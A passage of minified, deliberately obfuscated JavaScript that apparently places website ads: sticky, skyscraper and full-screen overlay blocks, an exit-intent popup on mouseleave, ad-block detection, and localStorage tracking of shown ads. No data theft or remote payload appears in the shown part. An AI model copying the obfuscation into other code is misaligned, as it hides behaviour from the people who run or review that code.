h4=by[bz];'new'===bz?cT(h4):'fetched'===bz?aB(h4):'reset'===bz?aT(h4):'refresh-wait'===bz&&cN(h4);}fa['setTimeout'](function(){cO();},0x3e8>performance['now']()?0x32:0x1388<performance['now']()?0x12c:0x96);}function cZ(fa,h7,h8){h7['removeAttribute']('data-full');h7['setAttribute']('data-aId',h8['ads'][bz('ȱȼ',by())]);if(!h8['ads']||!h8['ads'][bz('ȱȼ',by())]||0x0>h8['ads'][bz('ȱȼ',by())])h7['setAttribute']('data-state','no-block'),bG(h7);else{h7['setAttribute']('data-sId',h8['ads']['config']&&h8['ads']['config']['base']&&h8['ads']['config']['base']['sId']||0x0);h7['setAttribute']('data-order',aL++);h7['innerHtml']='';h7['setAttribute']('data-thick',0x0);h7['setAttribute']('data-shortcode',h8['ads']['config']&&h8['ads']['config']['base']&&h8['ads']['config']['base']['shortcode']||0x0);0x0<h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-shortcode')&&0x0<h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')&&!ln['shortcodes'][h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]&&(ln['shortcodes'][h7[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=h7['innerHTML']);0xf<=h8['ads']['refresh']&&h7['setAttribute']('data-refresh-id',(0x3e8*h8['ads']['refresh'])['toString']());var h9=h8['ads'][bz('ȻȷȼȽ',by())];h8['ads']['type']?(h9='sticky'===h8['ads']['type']?h9[bz('ȪȽȨȴȹȻȽ',by())](/(<div[^>]*>.*?<\/div><div)>/gi,'$1\x20data-cid=\x22'+lk+'\x22>'):h9[bz('ȪȽȨȴȹȻȽ',by())](/(<div.*?data-type='[^']*')/gi,'$1\x20data-cid=\x22'+lk+'\x22'),'skyscraper'===h8['ads']['type']?(h9=h9[bz('ȪȽȨȴȹȻȽ',by())](/(\r\n|\r|\n)/gi,'\x0d\x0a'),fa=h9[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27><div\x20data-type=[^>]*>','ig'),'')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),h9=h9[bz('ȪȽȨȴȹȻȽ',by())](fa,'<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lm+'\x22><div>'+fa[bz('ȪȽȨȴȹȻȽ',by())](/[\r\n]{6,}/gi,'</div></div>\x0d\x0a\x0d\x0a<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lm+'\x22><div>')+'</div></div>'),h9=h9[bz('ȪȽȨȴȹȻȽ',by())]('<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x22'+lm+'\x22><div></div></div>',''),h9=h9[bz('ȪȽȨȴȹȻȽ',by())]('<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27>','<\x27\x20+\x20\x27div\x27\x20+\x20\x27\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock\x27\x20style=\x27opacity:\x200;\x27>')):'sticky'===h8['ads']['type']&&h8['ads']['config']&&h8['ads']['config']['sticky']&&(0x0===Number(h8['ads']['config']['sticky']['width'])&&(h9=h9[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^\x27]*\x27.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,''),h9=h9[bz('ȪȽȨȴȹȻȽ',by())](new RegExp('^(<div\x20'+bz('Ȼȴȹȫȫ',by())+'=\x27displayBlock[^>]*><div.*?style=\x27[^\x27]*)','ig'),'$1width:100%;')[bz('ȪȽȨȴȹȻȽ',by())](/<\/div><\/div>$/gi,'')),h8['ads']['config']['sticky']['christStyle']&&(h9+='<style>'+h8['ads']['config']['sticky']['christStyle']+'</style>'))):h7['setAttribute']('data-cid',lk);h8['ads']['config']&&h8['ads']['config']['base']&&0x0<h8['ads']['config']['base']['unique']&&(lu[bz('ȨȭȫȰ',by())](h8['ads'][bz('ȱȼ',by())]),localStorage['setItem']('S024rjZuVHaQjuQ5GotQ',fg(lu)),localStorage['setItem']('vzIeFlCcjEBHnHejgmMt',Date['now']()+0x75cd78800+''));h8['ads']['siteAdBlock']&&h8['ads']['blockAdBlock']&&h7['setAttribute']('data-ad-block',0x1);if('asap'===h8['ads']['loadTime'])f2(h7,h9,h8['ads'][bz('ȱȼ',by())],h8['ads']['insertType'],h8['ads']['config']);else if('onLoad'===h8['ads']['loadTime'])fb[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('DOMContentLoaded',function(){f2(h7,h9,h8['ads'][bz('ȱȼ',by())],h8['ads']['insertType'],h8['ads']['config']);});h7['setAttribute']('data-state','fetched');}}function dw(fa,hc,hd,he,hf){var hg=performance['now']();0xbb8<hg-lC&&(lC=hg,hf=cx(hf),fm('click',hc,hd,he,void 0x0,hf),0x0<fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('HfNmK4CRucVmcbPSQYMs')&&setTimeout(function(){fa['style']['display']='none';fa['setAttribute']('data-finished',0x0);fa['children']['length']&&fa['children'][0x0]['classList']['contains']('displayBlock')&&fa['children'][0x0]['setAttribute']('data-close',0x1);},0x1f4));}function dW(hi,hj){hj=void 0x0===hj?!0x1:hj;var hk=[],hl;if(hj)hk[bz('ȨȭȫȰ',by())](hj['childNodes'][0x0]);else{hj=g6();for(var hm=0x0;hm<hj['length'];hm++)for(var fb=0x0;fb<hj[hm]['childNodes']['length'];fb++)if(hj[hm]['childNodes'][fb]['classList']&&hj[hm]['childNodes'][fb]['classList']['contains']('displayBlock'))hk[bz('ȨȭȫȰ',by())](hj[hm]['childNodes'][fb]);}if(0x0<hk['length'])for(hj=0x0;hj<hk['length'];hj++){var hm=hk[hj],fb=hk[hj]['childNodes'][0x0],Q=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-type'):'sticky',fd,V,a6,hu,bM,fg,hx,dX,fm,dx,f2,a8,af,b0,hF,hG=0x0,ar=0x0,hI=0x0,hJ;hi&&hi[Q]?hl=hi:(hl=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-config'):'',hl=JSON['parse'](hl));hl&&hl[Q]&&(fd=hl[Q]['horizontal']?hl[Q]['horizontal']:'simple',V=hl[Q]['vertical']?hl[Q]['vertical']:'.entry-content',a6=hl[Q]['showType']?hl[Q]['showType']:'simple',hu=hl[Q]['delay']?hl[Q]['delay']:0x0,bM=hl[Q]['delayType']?hl[Q]['delayType']:'sec',fg=hl[Q]['close']?hl[Q]['close']:0x0,hx=hl[Q]['closeType']?hl[Q]['closeType']:'sec',dX=hl[Q]['closeOnSession']?hl[Q]['closeOnSession']:0x0,fm=hl[Q]['darkArea']?hl[Q]['darkArea']:0x0,dx=hl[Q]['height']?hl[Q]['height']:0x0,f2=hl[Q]['width']?hl[Q]['width']:0x0,hG=hl[Q]['indent']?hl[Q]['indent']:0x0,ar=hl[Q]['indentVertical']?hl[Q]['indentVertical']:0x0,hI=hl[Q]['indentHorizontal']?hl[Q]['indentHorizontal']:0x0,a8=hl[Q]['reaction']?hl[Q]['reaction']:0x0,af=hl[Q]['christDelay']?hl[Q]['christDelay']:0x0,b0=hl[Q][bz('ȹȶȱȵȹȬȱȷȶ',by())]?hl[Q][bz('ȹȶȱȵȹȬȱȷȶ',by())]:0x0,hF=hl[Q]['closeOnClick']?hl[Q]['closeOnClick']:0x0,hJ=hl[Q]['transparent']?hl[Q]['transparent']:0x0);fd=fd?fd:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-horizontal'):'simple';V=V?V:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-vertical'):'.entry-content';a6=a6?a6:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show-type'):'simple';hu=hu?hu:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay'):0x0;bM=bM?bM:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-delay-type'):'sec';fg=fg?fg:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close'):0x0;hx=hx?hx:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-type'):'sec';dX=dX?dX:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close-on-session'):0x0;fm=fm?fm:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-darkarea'):0x0;dx=dx?dx:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-height'):0x0;f2=f2?f2:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-width'):0x0;a8=a8?a8:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction'):0x0;af=af?af:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay')?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-christ-delay'):0x0;b0=b0?b0:fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by()))?fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-'+bz('ȹȶȱȵȹȬȱȷȶ',by())):0x0;hl=lB['length'];if('stickyFixed'===Q)hm['style']['position']='relative',fb['style']['position']='absolute',fb['style']['top']=0x0,fb['style']['left']=0x0,fb['style']['right']=0x0,hm['setAttribute']('data-show',0x0),hG={'indent':hG?hG:hu,'height':dx},db(hG,hm,fb,hl);else if('skyscraper'===Q){dx=Number(dx);f2=Number(f2);hu=Number(hu);hG=Number(hG);hm['style']['width']=0x0<f2?f2+'px':null;0x14>dx&&0x0<dx&&(dx*=fa['innerHeight']);'simple'!==fd&&(hm['style']['position']='absolute');Q=document['querySelector'](V);if(!Q)return!0x1;hG={'horizontal':fd,'vertical':V,'width':f2,'minHeight':dx,'indent':hG?hG:hu};aW(hG,hm,fb,Q,hl);}else'overflow'===Q?(hG=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),hG['className']='AWqWiXbbQ',hG['style']['display']='none',hG['style']['position']='fixed',hG['style']['top']='0px',hG['style']['left']='0px',hG['style']['right']='0px',hG['style']['bottom']='0px',hG['style']['margin']='0px',hG['style']['background']='rgba(0,0,0,0.6)',hm['appendChild'](hG),hm['style']['position']='relative',fb['style']['position']='relative',fb['style']['zIndex']=0x1,hG={'delay':hu,'delayType':bM,'close':fg,'closeType':hx},di(hG,hm,fb)):(0x0<hF&&hm['parentNode']['setAttribute']('HfNmK4CRucVmcbPSQYMs',0x1),hm['style']['position']='fixed',hm['style']['z-index']=0x3b9ac9ff,hm['style']['top']=0x0,hm['style']['left']=0x0,hm['style']['right']=0x0,hm['style']['border']='none',hm['style']['margin']=0x0,hm['style']['padding']=0x0,hm['style']['height']=0x0,'none'===hm['style']['display']&&(hm['style']['opacity']=0x0,hm['style']['display']='block'),fb['style']['position']='absolute',fb['style']['z-index']=0x3b9ac9ff,fb['style']['top']=0x0,fb['style']['left']=0x0,fb['style']['right']='auto',fb['style']['bottom']='auto',fb['style']['height']=dx?dx+'px':'auto',fb['style']['width']=f2?f2+'px':'100%',0x0===Number(hJ)&&(fb['style']['background-color']='#fff'),hm['setAttribute']('data-show',0x0),hG={'delay':hu,'delayType':bM,'close':fg,'closeType':hx,'closeOnSession':dX,'reaction':a8,'darkArea':fm,'christDelay':af,'showType':a6,'indentVertical':ar,'indentHorizontal':hI,'width':f2,'height':dx},hG['LivV8Tv0FuImkvSFF2XW']=b0,jo(hG,hm,fb,hl));}}function hK(fa,hM,hN,fb){for(var hP=[],hQ=0x3;hQ<arguments['length'];++hQ)hP[hQ-0x3]=arguments[hQ];var Q=fa['getElementsByTagName']('img');if(0x0<Q['length']){if(void 0x0===lB[hM])for(hQ=lB[hM]=0x0;hQ<Q['length'];++hQ)0x0<Q[hQ]['naturalWidth']&&0x0<Q[hQ]['naturalHeight']?lB[hM]+=0x1:Q[hQ]['onload']=function(){lB[hM]+=0x1;lB[hM]>=Q['length']&&typeof hN===bz('ȾȭȶȻȬȱȷȶ',by())&&hN(hP);};lB[hM]>=Q['length']&&typeof hN===bz('ȾȭȶȻȬȱȷȶ',by())&&hN(hP);}else typeof hN===bz('ȾȭȶȻȬȱȷȶ',by())&&hN(hP);}function db(by,bz,hV,fb,Q){Q=void 0x0===Q?0x0:Q;0x14>by['height']?0x0<hV['clientHeight']?hK(hV,fb,at,by,bz,hV):0xc8<Q||fa['setTimeout'](function(){db(by,bz,hV,fb,Q+0x1);},cu(Q)):aQ(by,bz,hV);}function at(fa){var by,bz,i2;fa&&(by=fa[0x0],bz=fa[0x1],i2=fa[0x2]);by&&bz&&i2&&(0x14>by['height']&&(by['height']*=i2['clientHeight']),aQ(by,bz,i2));}function aQ(i4,i5,i6){i4['indent']||(i4['indent']=0x0);i4['indent']=Math['max'](0x0,i4['indent']);i4['indent']/=0x3e8;i5['style']['minHeight']=i4['height']+'px';i5['setAttribute']('data-show',0x1);i5['setAttribute']('data-time-show',performance['now']());fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){var fa=i6['clientHeight'],by=i5['getBoundingClientRect']();i6['style']['top']=Math['min'](Math['max'](i4['indent']-by['top'],0x0),i4['height']-fa)+'px';});}function aW(ia,ib,ic,fb,Q,ih){ih=void 0x0===ih?0x0:ih;var ii=ib['parentNode'];'done'===ii[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'===ii[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'refresh-wait'===ii[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?hK(ic,Q,b1,ia,ib,ic,fb):0xc8<ih||fa['setTimeout'](function(){aW(ia,ib,ic,fb,Q,ih+0x1);},cu(ih));}function b1(fa){var by,bz,io;by=fa[0x0];bz=fa[0x1];io=fa[0x2];fa=fa[0x3];if(by&&bz&&io&&fa){var fb=io['getElementsByClassName'](lm);f0(by,bz,io,fa,fb,fb['length']);}}function iq(fa,by,bz){var iu=fa['clientHeight'];'simple'===by&&(fa=bI(fa),(bz=bI(bz))&&fa&&(iu+=fa['top']-bz['top']));return iu;}function f0(by,bz,iy,fb,Q,iB,fd){fd=void 0x0===fd?0x0:fd;var iD=iq(fb,by['horizontal'],bz),iE=0x0,iF=0x0,iG,V;for(iG=0x0;iG<iB;iG++)if(Q[iG]['style']['height']='auto',V=Q[iG]['childNodes'][0x0],V['style']['position']='unset',V['style']['width']='auto',V=Q[iG]['clientHeight'],0x1>V&&0xc8<fd)Q[iG]['parentNode']['removeChild'](Q[iG]),iG--,iB--;else if(0x1>V){fa['setTimeout'](function(){f0(by,bz,iy,fb,Q,iB,fd+0x1);},cu(fd));return;}for(iG=0x0;iG<iB;iG++)V=Q[iG]['clientHeight'],iF>iD-V&&0x1<Q['length']?(Q[iG]['parentNode']['removeChild'](Q[iG]),iG--,iB--):(iE++,iF+=by['minHeight'],Q[iG]['setAttribute']('data-scroll',0x1));0x0<iE&&cU(by,bz,iy,fb,Q,iB);}function cU(iJ,iK,iL,fb,Q,iO){'simple'!==iJ['horizontal']&&(iL=bI(fb),iK['style']['top']=iL['top']+'px',iK['style']['left']='100%');iL=iq(fb,iJ['horizontal'],iK);0x0>=iJ['width']&&(iJ['width']=iK['clientWidth']);iK['style']['width']=iJ['width']+'px';iK['style']['height']=iL+'px';var iP=0x0;0x0>=iJ['minHeight']&&(iP=iL/ iO);for(var iQ=0x0,fd=0x0;fd<iO;fd++)iP?Q[fd]['style']['height']=iP+'px':fd>=iO-0x1?Q[fd]['style']['height']=iL-iQ+'px':(Q[fd]['style']['height']=iJ['minHeight']+'px',iQ+=iJ['minHeight']);iL=iK['getBoundingClientRect']();'right'===iJ['horizontal']?(iK['style']['left']='auto',iK['style']['right']='0'):'left'===iJ['horizontal']?(iK['style']['left']='0',iK['style']['right']='auto'):'scrollRight'===iJ['horizontal']?iL['top']<=iJ['indent']?(iK['style']['left']='auto',iK['style']['right']=0x0):(iK['style']['left']='auto',iK['style']['right']=-iJ['width']+'px'):'scrollLeft'===iJ['horizontal']&&(iL['top']<=iJ['indent']?(iK['style']['right']='auto',iK['style']['left']=0x0):(iK['style']['right']='auto',iK['style']['left']=-iJ['width']+'px'));cX(iJ,iK,Q,iO,fb);fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){cX(iJ,iK,Q,iO,fb);});iK['style']['opacity']=0x1;iK['setAttribute']('data-show',0x1);iK['setAttribute']('data-time-show',performance['now']());}function cX(fa,by,bz,Q,iX){iX=iq(iX,fa['horizontal'],by);var iY=0x0;by['style']['height']=iX+'px';0x0>=fa['minHeight']&&(iY=iX/Q);Q=by['getBoundingClientRect']();'scrollRight'===fa['horizontal']?Q['top']<=fa['indent']&&Q['left']>=fb['body']['clientWidth']?bM(by,'right',0x0,0x12c):Q['top']>fa['indent']&&Q['right']<=fb['body']['clientWidth']&&bM(by,'right',-fa['width'],0x12c):'scrollLeft'===fa['horizontal']&&(Q['top']<=fa['indent']&&0x0>=Q['right']?bM(by,'left',0x0,0x12c):Q['top']>fa['indent']&&0x0<=Q['left']&&bM(by,'left',-fa['width'],0x12c));if(bz&&0x0<bz['length'])for(var iZ,j0=0x0,j1=0x0;j1<bz['length'];j1++){if(iY)bz[j1]['style']['height']=iY+'px';else if(j0>=iX){bz[j1]['parentNode']['removeChild'](bz[j1]);j1--;continue;}else j1>=bz['length']-0x1?bz[j1]['style']['height']=iX-j0+'px':(bz[j1]['style']['height']=Math['min'](fa['minHeight'],iX-j0)+'px',j0+=fa['minHeight']);Q=bz[j1]['childNodes'][0x0];by=bz[j1]['getBoundingClientRect']();iZ=Q['getBoundingClientRect']();bz[j1]['style']['position']='relative';Q['style']['width']=fa['width']+'px';by['bottom']<=iZ['height']+fa['indent']?(Q['style']['position']='absolute',Q['style']['bottom']=0x0,Q['style']['top']='auto'):(by['top']>=fa['indent']?(Q['style']['position']='absolute',Q['style']['top']=0x0):(Q['style']['position']='fixed',Q['style']['top']=fa['indent']+'px'),Q['style']['bottom']='auto');}}function di(j3,j4,j5,Q){Q=void 0x0===Q?0x0:Q;'done'==j4['parentNode'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')||'fetched'==j4['parentNode'][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-state')?dp(j3,j4,j5):0xc8<Q||fa['setTimeout'](function(){di(j3,j4,j5,Q+0x1);},cu(Q));}function dp(by,bz,ja,Q){0x0<ja['clientHeight']&&0x0<ja['clientWidth']?du(by,bz,ja):0xc8<Q||fa['setTimeout'](function(){dp(by,bz,ja,Q+0x1);},cu(Q));}function du(jd,je,jf){var Q=je['querySelector']('.AWqWiXbbQ');if(Q){var fb=fa['innerHeight'];ji(jd,fb,jf,je,Q);fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){ji(jd,fb,jf,je,Q);});}}function ji(fa,by,bz,Q,fb){bz=bz['getBoundingClientRect']();('px'===fa['delayType']&&bz['top']>=fa['delay']||'percent'===fa['delayType']&&bz['top']/by>=fa['delay']/0x64)&&('px'===fa['closeType']&&bz['bottom']<=by-fa['close']||'percent'===fa['closeType']&&bz['bottom']/by<=0x1-fa['close']/0x64)?(fb['style']['display']='block',Q['style']['zIndex']=0xf4240,Q['setAttribute']('data-show',0x1),Q['setAttribute']('data-time-show',performance['now']())):(fb['style']['display']='none',Q['style']['zIndex']='auto',Q['setAttribute']('data-show',0x0));}function jo(jp,jq,jr,Q,fb){fb=void 0x0===fb?0x0:fb;0xc8<fb?cL('Empty\x20'+jr[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()))):0x0<jr['clientHeight']&&'auto'!==jr['style']['width']&&0x0>=jp['width']?(jr['style']['width']='auto',jo(jp,jq,jr,Q,fb)):0x0<jr['clientWidth']&&0x0<jr['clientHeight']?dv(jp,jq,jr,Q):fa['setTimeout'](function(){jo(jp,jq,jr,Q,fb+0x1);},cu(fb));}function dv(fa,jw,jx,Q){var jz=jx['getElementsByTagName']('p'),fb,jB;if(0x0<jz['length'])for(fb=0x0;fb<jz['length'];fb++)jB=jz[fb]['innerHTML'],jB=jB[bz('ȪȽȨȴȹȻȽ',by())](/\[[\w\r\n\t\s]+\]/g,''),jB=jB[bz('ȪȽȨȴȹȻȽ',by())]('&nbsp;',''),jB['trim']()||jz[fb]['parentNode']['removeChild'](jz[fb]);hK(jx,Q,av,fa,jw,jx);}function av(fa){var jE,jF,Q;jE=fa[0x0];jF=fa[0x1];Q=fa[0x2];if(jE&&jF&&Q){Q['style']['width']=0x0<jE['width']?jE['width']+'px':'auto';jE['delay']||(jE['delay']=0x0);jE['close']||(jE['close']=0x0);jE['delayType']||(jE['delayType']='sec');jE['closeType']||(jE['closeType']='sec');jE['christDelay']=jE['christDelay']?0x3e8*jE['christDelay']:0x0;jE['delay']=Math['max'](0x0,jE['delay']);Q['style']['height']=Q['clientHeight']+'px';Q['style']['width']=Q['clientWidth']+'px';jF['style']['display']='none';jF['style']['opacity']=0x1;var fb=jF['parentNode'],fd=fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished');if('comebacker'===jE['showType']){var V=0x0;document['getElementsByTagName']('HTML')[0x0][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseleave',function(){0x1>V&&0x1!=jF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1!=jF[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&(fm('injected',fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),fb[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid')),jK(jE,jF,Q,fb,fd));V++;});}else jK(jE,jF,Q,fb,fd);}}function jK(fa,jM,Q,fb,jP){0x0<jP?kf(jM,fb,fa):jQ(jM,fb,fa,!0x1);0x0<fa['reaction']&&!jP&&(jP=Object['assign']({},fa),jP['delay']=fa['close'],jP['delayType']=fa['closeType'],jP['close']=fa['delay'],jP['closeType']=fa['delayType'],jQ(jM,fb,jP,!0x0));0x0<fa['darkArea']&&(fa=document[bz('ȻȪȽȹȬȽȝȴȽȵȽȶȬ',by())]('div'),fa['className']='AWqWiXbbQ',fa['style']['position']='fixed',fa['style']['top']='0px',fa['style']['left']='0px',fa['style']['right']='0px',fa['style']['bottom']='0px',fa['style']['background']='rgba(0,0,0,0.8)',fa['style']['zIndex']='100',jM['appendChild'](fa),Q['style']['zIndex']='101');jM=Q['getBoundingClientRect']();jM['right']>lr&&(Q['childNodes'][0x0]['style']['right']=jM['right']-lr+'px');}function jQ(Q,jS,jT,jU){var jV;if('sec'===jT['delayType']&&!jU)fa['setTimeout'](function(){kf(Q,jS,jT,jU);},jT['delay']);else if('sec'===jT['delayType']&&jU&&('px'===jT['closeType']||'percent'===jT['closeType']))jV=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'],jW(jV,jT['close'],jT['closeType'],jU,0x1)&&0x1==Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kB(Q,jS),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){jV=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'];jW(jV,jT['close'],jT['closeType'],jU,0x1)&&0x1==Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')&&0x1!=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&kB(Q,jS);});else if('px'===jT['delayType']||'percent'===jT['delayType'])kr(jT,Q,jS,!0x1,jU,0x0),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kr(jT,Q,jS,!0x0,jU,0x0);});}function jW(fa,by,bz,Q,k1){Q=!0x1;if(0x0===by||'sec'===bz)Q=!0x0;k1?'px'===bz?Q=fa<by/0x3e8:'percent'===bz&&(bz=fb['children'][0x0]['scrollHeight'],Q=fa/bz*0x64<by/0x3e8):'px'===bz?Q=fa>=by/0x3e8:'percent'===bz&&(bz=fb['children'][0x0]['scrollHeight'],Q=fa/bz*0x64>=by/0x3e8);return Q;}function k2(Q,k4,k5,k6,k7){var k8=!0x1,fd=['left-block','right-block','center-block'],V;for(V in fd)if(fd['hasOwnProperty'](V)&&k4['classList']['contains'](fd[V])){k8=!0x0;break;}if(k8&&(Q['style']['left']='auto',Q['style']['right']='auto',!k7)){var a6=k6['clientWidth'];fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('resize',function(){if(a6===k6['clientWidth'])return!0x0;a6=k6['clientWidth'];k2(Q,k4,k5,k6,!0x0);});}if(k4){fd=Number(k4['style']['height']['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));k7=Number(k4['style']['width']['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));k8=k6[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished');if(!k8)if('fade'===k5['LivV8Tv0FuImkvSFF2XW'])k4['style']['opacity']=0x0,bM(k4,'opacity',0x1,0x12c);else if('centrifuge'===k5['LivV8Tv0FuImkvSFF2XW']){k4['style']['transform']='rotate(0deg)\x20scale(0)';var fg=0x0,dx=0x0;if(0x0<k7||0x0<fd)var ke=setInterval(function(){if(0x1<=fg&&0x2d0<=dx)return clearInterval(ke),!0x0;0x2d0>dx&&(dx+=0x18);0x1>fg&&(fg+=0x1/0x1e);k4['style']['transform']='rotate('+dx+'deg)\x20scale('+fg+')';},0x14);}k4['classList']['contains']('bottom')?(Q['style']['top']='auto',k4['style']['top']='auto',k4['style']['bottom']=k5['indentVertical']+'px','scrollTop'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollBottom'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?Q['style']['bottom']=0x0:(Q['style']['bottom']='-'+fd+'px',bM(Q,'bottom',0x0,0x12c)):(Q['style']['bottom']='100%',bM(Q,'bottom',0x0,0x12c))):k4['classList']['contains']('top')?(Q['style']['bottom']='auto',k4['style']['bottom']='auto',k4['style']['top']=k5['indentVertical']+'px','scrollBottom'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollTop'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?Q['style']['top']=0x0:(Q['style']['top']='-'+fd+'px',bM(Q,'top',0x0,0x12c)):(Q['style']['top']='100%',bM(Q,'top',0x0,0x12c))):k4['classList']['contains']('centerV')&&(Q['style']['bottom']='auto',k4['style']['bottom']='auto',k4['style']['top']='0',k4['style'][bz('ȵȹȪȿȱȶɵȬȷȨ',by())]='-'+fd/0x2+'px','scrollBottom'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollTop'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?Q['style']['top']='50%':(Q['style']['top']='-50%',bM(Q,'top',0x32,0x12c)):(Q['style']['top']='150%',bM(Q,'top',0x32,0x12c)));k4['classList']['contains']('left')?(k4['style']['right']='auto','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']=k5['indentHorizontal']+'px':(k4['style']['left']='-'+k7+'px',bM(k4,'left',k5['indentHorizontal'],0x12c)):(k4['style']['left']='100%',bM(k4,'left',k5['indentHorizontal'],0x12c))):k4['classList']['contains']('left-block')?(Q['style']['width']=k6['clientWidth']+'px',k4['style']['right']='auto','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4[